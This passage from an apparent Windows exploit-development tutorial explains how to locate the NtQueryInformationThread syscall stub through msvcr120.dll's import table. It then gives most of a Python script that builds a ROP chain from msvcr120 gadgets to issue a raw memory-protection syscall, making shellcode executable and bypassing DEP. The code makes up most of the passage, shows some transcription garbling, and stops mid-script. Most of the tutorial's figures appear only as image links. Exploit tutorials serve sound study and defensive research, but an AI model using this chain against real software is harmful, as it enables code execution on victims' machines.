









I examined the ntdll functions one by one until I found a viable candidate: ntdll!RtlExitUserThread.

#### Let's examine it:





#### Now let's examine ntdll!NtQueryInformationThread:



Perfect! Now how do we determine the address of that call dword ptr fs:[0C0h]?

We know the address of ntdll!RtlExitUserThread because it's at a fixed RVA in the IAT of msvcr120. At the address ntdll!RtlExitUserThread+0x17 we have the call to ntdll!NtQueryInformationThread. That call has this format:



### and the target address is

here  $+$  offset  $+5$ 

In the ROP we will determine the address of ntdll!NtQueryInformationThread as follows:



EAX += [EAX] + 4 ; address of ntdll!NtQueryInformationThread EAX  $+= 0x$ b ; address of "call dword ptr fs:[0C0h] # add esp, $4 \#$  ret 14h" We're ready to build the ROP chain! As always, we'll use mona: .load pykd.pyd !py mona rop -m msvcr120 Here's the full Python script: Python import struct msvcr120 = 0x73c60000 *# Delta used to fix the addresses based on the new base address of msvcr120.dll.* md = msvcr120 - 0x70480000 def create\_rop\_chain(code\_size): rop gadgets  $=$  [ *# ecx = esp* md + 0x704af28c, *# POP ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0xffffffff, md + 0x70532761, *# AND ECX,ESP # RETN \*\* [MSVCR120.dll] \*\* | asciiprint,ascii {PAGE\_EXECUTE\_READ} # ecx = args+8 (&endAddress)* md + 0x704f4681, *# POP EBX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 75\*4, md + 0x7054b28e. # ADD ECX,EBX # POP EBP # OR AL,0D9 # INC EBP # OR AL,5D # RETN \*\* [MSVCR120.dll] \*\* | *{PAGE\_EXECUTE\_READ}* 0x11111111, *# address = ptr to address* md + 0x704f2487, *# MOV EAX,ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704846b4, *# XCHG EAX,EDX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704e986b, *# MOV DWORD PTR [ECX],EDX # POP EBP # RETN 0x04 \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111, md + 0x7048f607, *# RETN (ROP NOP) [MSVCR120.dll]* 0x11111111, *# for RETN 0x04 # ecx = args+4 (ptr to &address)* md + 0x704f4681, *# POP EBX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0xfffffff0, md + 0x7054b28e, # ADD ECX,EBX # POP EBP # OR AL,0D9 # INC EBP # OR AL,5D # RETN \*\* [MSVCR120.dll] \*\* | *{PAGE\_EXECUTE\_READ}* 0x11111111,

*# &address = ptr to address*

md + 0x704e986b, *# MOV DWORD PTR [ECX],EDX # POP EBP # RETN 0x04 \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111. md + 0x7048f607, *# RETN (ROP NOP) [MSVCR120.dll]* 0x11111111, *# for RETN 0x04 # ecx = args+8 (ptr to &size)* md + 0x705370e0, *# INC ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x705370e0, *# INC ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x705370e0, *# INC ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x705370e0, *# INC ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ} # edx = ptr to size* md + 0x704e4ffe, *# INC EDX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704e4ffe, *# INC EDX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704e4ffe, *# INC EDX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704e4ffe, *# INC EDX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ} # &size = ptr to size* md + 0x704e986b, *# MOV DWORD PTR [ECX],EDX # POP EBP # RETN 0x04 \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111, md + 0x7048f607, *# RETN (ROP NOP) [MSVCR120.dll]* 0x11111111, *# for RETN 0x04 # edx = args* md + 0x704f2487, *# MOV EAX,ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x7053fe65, *# SUB EAX,2 # POP EBP # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111, md + 0x7053fe65, *# SUB EAX,2 # POP EBP # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111. md + 0x7053fe65, *# SUB EAX,2 # POP EBP # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111, md + 0x7053fe65, *# SUB EAX,2 # POP EBP # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111, md + 0x704846b4, *# XCHG EAX,EDX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ} # EAX = ntdll!RtlExitUserThread* md + 0x7053b8fb, *# POP EAX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x7056507c, *# IAT: &ntdll!RtlExitUserThread* md + 0x70501e19, *# MOV EAX,DWORD PTR [EAX] # POP ESI # POP EBP # RETN \*\* [MSVCR120.dll] \*\* | asciiprint,ascii {PAGE\_EXECUTE\_READ}* 0x11111111, 0x11111111, *# EAX = ntdll!NtQueryInformationThread* md + 0x7049178a, *# ADD EAX,8 # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x7049178a, *# ADD EAX,8 # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x7049178a, *# ADD EAX,8 # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704a691c, *# ADD EAX,DWORD PTR [EAX] # RETN \*\* [MSVCR120.dll] \*\* | asciiprint,ascii {PAGE\_EXECUTE\_READ}* md + 0x704ecd87, *# ADD EAX,4 # POP ESI # POP EBP # RETN 0x04 \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x11111111, 0x11111111,

md + 0x7048f607, *# RETN (ROP NOP) [MSVCR120.dll]* 0x11111111, *# for RETN 0x04 # EAX -> "call dword ptr fs:[0C0h] # add esp,4 # ret 14h"* md + 0x7049178a, *# ADD EAX,8 # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704aa20f, *# INC EAX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704aa20f, *# INC EAX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x704aa20f, *# INC EAX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ} # EBX -> "call dword ptr fs:[0C0h] # add esp,4 # ret 14h"* md + 0x704819e8, *# XCHG EAX,EBX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ} # ECX = 0; EAX = 0x4d* md + 0x704f2485, *# XOR ECX,ECX # MOV EAX,ECX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* md + 0x7053b8fb, *# POP EAX # RETN \*\* [MSVCR120.dll] \*\* | {PAGE\_EXECUTE\_READ}* 0x4d, md + 0x704c0a08, *# JMP EBX* md + 0x7055adf3, *# JMP ESP* 0x11111111, *# for RETN 0x14* 0x11111111, *# for RETN 0x14* 0x11111111, *# for RETN 0x14* 0x11111111, *# for RETN 0x14* 0x11111111, *# for RETN 0x14 # real\_code:* 0x90901eeb, *# jmp skip # args:* 0xffffffff, *# current process handle* 0x11111111, *# &address = ptr to address* 0x11111111, *# &size = ptr to size* 0x40, md + 0x705658f2, *# &Writable location [MSVCR120.dll] # end\_args:* 0x11111111, *# address <------- the region starts here* code\_size + 8 *# size # skip:* ] return ''.join(struct.pack('<I', \_) for \_ in rop\_gadgets) def 